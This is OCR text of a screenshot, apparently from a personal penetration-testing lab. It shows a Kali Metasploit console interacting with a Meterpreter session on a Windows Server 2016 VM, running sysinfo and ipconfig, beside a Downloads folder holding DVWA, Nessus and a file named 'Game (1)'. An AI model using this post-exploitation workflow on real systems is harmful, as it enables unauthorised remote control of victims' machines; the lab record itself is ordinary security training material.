 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:59 1
Terminal
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-CHH56E6VSAD
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Application Tools Downloads
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application